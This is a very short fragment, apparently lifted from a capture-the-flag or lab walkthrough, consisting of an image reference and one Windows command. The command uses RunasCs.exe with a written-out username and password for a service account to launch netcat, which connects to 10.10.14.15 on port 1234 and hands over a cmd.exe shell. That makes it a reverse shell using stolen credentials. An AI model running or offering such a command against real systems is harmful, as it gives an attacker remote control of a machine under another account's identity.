 c:\temp\RunasCs.exe svc_ldap M1XyC9pW7qT5Vn "C:\temp\nc.exe 10.10.14.15 1234 -e cmd.exe" -t 0